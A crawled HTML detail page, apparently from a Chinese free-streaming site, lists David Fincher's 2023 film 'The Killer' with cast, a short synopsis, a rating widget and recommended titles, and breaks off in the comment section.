

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sjds88.com/detail/207592.html
body_size: 14428
content:
<!DOCTYPE html><html><head><title>杀手_HD/未删减/剧情片_高清电影完整版免费在线观看 - 星辰影院</title><meta name="keywords" content="杀手,杀手免费观看,电影" /><meta name="description" content="星辰影院剧情片《杀手》于2023年上映首播，由迈克尔·法斯宾德,蒂尔达·斯文顿,等主演，星辰影视提供高清欧美电影杀手未删减完整版免费在线观看。发生致命的失误后，这名刺客在一场国际追捕行动之中与雇主们和他自己展开对抗 而他坚称这绝不是私人恩怨。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.sjds88.com","wapurl":"www.sjds88.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220724-1/2f0ee8437ee26008e53c2305b7e5ebd0.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220724-1/2f0ee8437ee26008e53c2305b7e5ebd0.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/91.html">电影</a></li><li><a href="/item/92.html">电视剧</a></li><li><a href="/item/94.html">动漫</a></li><li><a href="/item/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">杀手 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E4%BB%A5%E5%B9%B4%E4%B8%BA%E5%8D%95%E4%BD%8D%E7%9A%84%E6%81%8B%E7%88%B1.html" rel="nofollow"><span class="hot_name">以年为单位的恋爱</span></a></li><li><a href="/search/wd/%E7%96%AF%E7%8B%82%E5%8A%A8%E7%89%A9%E5%9F%8E.html" rel="nofollow"><span class="hot_name">疯狂动物城</span></a></li><li><a href="/search/wd/%E8%B0%81%E7%9A%84%E9%9D%92%E6%98%A5%E4%B8%8D%E5%B8%A6%E4%BC%A4.html" rel="nofollow"><span class="hot_name">谁的青春不带伤</span></a></li><li><a href="/search/wd/%E5%A5%B3%E6%88%BF%E5%AE%A2.html" rel="nofollow"><span class="hot_name">女房客</span></a></li><li><a href="/search/wd/%E7%9B%97%E6%A2%A6%E7%A9%BA%E9%97%B4.html" rel="nofollow"><span class="hot_name">盗梦空间</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.monidai.com/img/202311101108000851740s.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/207592-1-1.html" data-original="https://pic.monidai.com/img/202311101108000851740s.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.sjds88.com/img.php?url=https://pic.monidai.com/img/202311101108000851740s.jpg" alt="杀手" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">杀手</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：shashou</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>欧美<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>大卫·芬奇</li><li class="data"><span>主演：</span>迈克尔·法斯宾德,蒂尔达·斯文顿,查尔斯·帕内尔,艾利斯·霍华德,凯莉·奥马利,索菲·夏洛特,埃米利亚诺·佩尼亚,加布里</li><li class="data"><span>更新时间：</span><em>2023-11-14</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/207592-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《杀手》https://www.sjds88.com/detail/207592.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '杀手',bdPic : 'https://pic.monidai.com/img/202311101108000851740s.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院剧情片《杀手》是一部由大卫·芬奇导演执导，迈克尔·法斯宾德,蒂尔达·斯文顿,查尔斯·帕内尔,艾利斯·霍华德,凯莉·奥马利,索菲·夏洛特,埃米利亚诺·佩尼亚,加布里埃尔·波兰科,萨拉·贝克,安德烈·胡勒斯,伯纳德·拜戈特,莫妮卡·甘德顿,达兰·诺里斯,妮基等演员精彩演绎的欧美电影，手机免费观看高清未删减完整版电影大全就上星辰影视，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>发生致命的失误后，这名刺客在一场国际追捕行动之中与雇主们和他自己展开对抗 而他坚称这绝不是私人恩怨。</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【天堂影视】【爱奇艺】【优酷视频】【迅雷下载】【星辰电影网】【百度电影院】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="207592" data-score="2"><span class="label">给【<strong>杀手</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/151837.html" title="西雅图斗争" data-original="https://pic.monidai.com/img/p2403168982.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/151837.html" title="西雅图斗争">西雅图斗争</a></p><p class="vodlist_sub">为期五天的世界贸易组织部长级会议即将在西雅图召开，于是，一群反对全球经济一体化的市民们自发的聚集到了这座城市，进行</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/151838.html" title="舞力对决2" data-original="https://pic.monidai.com/img/p1649256137.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/151838.html" title="舞力对决2">舞力对决2</a></p><p class="vodlist_sub">阿什（法尔克·亨特施尔）是一名优秀的街舞舞者，然而在和美国舞团“Ivincible”的对决中，阿什遭到了嘲笑，自尊</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/151839.html" title="一路疯逃" data-original="https://pic.monidai.com/img/5e5392430f665.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/151839.html" title="一路疯逃">一路疯逃</a></p><p class="vodlist_sub">钱浩以捐助物资的名义前往希望小学，打算找到支教的未婚妻苏然后百般哄骗回来与其完婚。钱浩约来好友曹飞、王钊、姜妍一起</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/151842.html" title="烛台背后" data-original="https://pic.monidai.com/img/29d5e1d8b50de601e2e6e219926b34db.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/151842.html" title="烛台背后">烛台背后</a></p><p class="vodlist_sub">HBO电视电影《烛台背后》入围第66届戛纳电影节主竞赛单元。该片根据名人传记改编，主人公李勃拉齐（迈克尔·道格拉斯</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/151843.html" title="爪哇火线" data-original="https://pic.monidai.com/img/d40485f228720afa5f599b227e44264b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">BD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/151843.html" title="爪哇火线">爪哇火线</a></p><p class="vodlist_sub">一个神秘的美国团队在一名穆斯林警 察帮助下追查一名危险的国际珠宝窃贼，这名窃贼绑架了苏丹的女儿意图盗取皇室的宝藏。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/151844.html" title="在无爱之森呐喊" data-original="https://pic.monidai.com/img/5da0565f31907.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/151844.html" title="在无爱之森呐喊">在无爱之森呐喊</a></p><p class="vodlist_sub">在怪诞出奇的作品的《冰冷热带鱼》和《恋之罪》之后，富有远见的导演园子温又在新作品中展现了自己的才能。 《在没有爱的</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/151845.html" title="五魁" data-original="https://pic.monidai.com/img/p2498605082.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/151845.html" title="五魁">五魁</a></p><p class="vodlist_sub">一部纯粹表现大陆黄土高原风味的文学电影，由大陆导演黄建新执导，台湾演员张世担纲扮演男主角五魁。全片制作严谨，阐事手</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/253986.html" title="新娘二选一" data-original="https://imgwolong.com/upload/vod/20251108-1/930cec74469c9950ed7e8465d638ff99.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/253986.html" title="新娘二选一">新娘二选一</a></p><p class="vodlist_sub">亚当对爱情过敏，却莫名其妙的和老板的女儿和自己的初恋订了婚，他要努力守住秘密，隐瞒自己的双重生活。</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/256112.html" title="弗兰茨" data-original="https://imgwolong.com/upload/vod/20260114-1/8ea9ef59761a23e2d1490ed24ccea9ee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/256112.html" title="弗兰茨">弗兰茨</a></p><p class="vodlist_sub">阿格涅丝卡·霍兰凭借这部迄今为止最具野心的作品达成了导演生涯的巅峰，她呈现了一部关于20世纪捷克标志性作家弗朗茨·</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/256111.html" title="临租家庭" data-original="https://imgwolong.com/upload/vod/20260114-1/31c17f4014a31812a7c46dbc5f4dbb74.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/256111.html" title="临租家庭">临租家庭</a></p><p class="vodlist_sub">本片讲述了一位在东京落魄的美国演员的故事。他受雇于一家日本家庭租赁公司，充当门面上的“美籍演员”，由此通过扮演他人</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/256107.html" title="尘兔" data-original="https://imgwolong.com/upload/vod/20260114-1/0f4fb5d0f47b80c7271367c787d2b906.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/256107.html" title="尘兔">尘兔</a></p><p class="vodlist_sub">小女孩Aurora(Sloan)去寻求邻居(米科尔森)的帮助：她相信家人被住在自己床底下的一个妖怪吃掉了，而这个邻</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/256104.html" title="神来电" data-original="https://imgwolong.com/upload/vod/20260114-1/3803d45e0478b804bcfa84bebef129f0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/256104.html" title="神来电">神来电</a></p><p class="vodlist_sub">年轻的贡嘎和他的表弟巴特在一个废品场里意外发现了一个装满生锈十字架的手提箱。巴特灵机一动，决定将这些十字架改造成霓</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/106802.html" title="大劫案" data-original="https://pic.monidai.com/img/f25bcccda0e20668ae21276e913a4e1f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/106802.html" title="大劫案">大劫案</a></p><p class="vodlist_sub">一眾黑社會份子，一舉截劫得港幣五百萬現款後，原打算先行各自前往外埠暫避風頭，日後回來始將款項攤分。然而劫案的頭目，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/256057.html" title="魔法坏女巫2" data-original="https://imgwolong.com/upload/vod/20260113-1/b9d38400728006765647ef5bb62f0879.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/256057.html" title="魔法坏女巫2">魔法坏女巫2</a></p><p class="vodlist_sub">当大巫师卸下伪善的面具，古老预言被唤醒，邪恶势力卷土重来，魔法冲突全面升级！昔日挚友被迫分踞光明与阴影两端，这看似</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/256056.html" title="求药" data-original="https://imgwolong.com/upload/vod/20260113-1/d480ea7f09f22fc0edd62a9bf6dbfccc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/256056.html" title="求药">求药</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;剧情</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/256036.html" title="月亮会包容我们" data-original="https://imgwolong.com/upload/vod/20260112-1/f285ab9aec0e293a994935cab7b7771d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/256036.html" title="月亮会包容我们">月亮会包容我们</a></p><p class="vodlist_sub">When a magical moon is drawn in the twilight, different t</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/255984.html" title="平原上的迷途" data-original="https://imgwolong.com/upload/vod/20260111-1/41a549a7295cfde340ce9298e1990d00.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/255984.html" title="平原上的迷途">平原上的迷途</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;意大利 / 德国&nbsp;/&nbsp;菲利波·斯科蒂,皮耶尔保罗·卡波维拉,罗伯托·西特兰,安德里亚·彭纳基,塞尔吉奥·罗马诺</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/255914.html" title="盛夏假期遇见爱" data-original="https://imgwolong.com/upload/vod/20260109-1/db8f268d05f98a08140ca81d6b10ff6d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/255914.html" title="盛夏假期遇见爱">盛夏假期遇见爱</a></p><p class="vodlist_sub">波比（艾米丽·巴德 Emily Bader 饰）自由奔放，亚历克斯（汤姆·布莱斯 Tom Blyth 饰）循规蹈矩</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/255906.html" title="极限人生" data-original="https://imgwolong.com/upload/vod/20260109-1/1a546781cf966d87dc7af19c0182d6ec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/255906.html" title="极限人生">极限人生</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;张子栋</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/255902.html" title="特殊检测" data-original="https://imgwolong.com/upload/vod/20260109-1/4aab4df1409ae83497a4a2159a29f2af.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/255902.html" title="特殊检测">特殊检测</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;王烯,邱子尧,宋小睿</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em 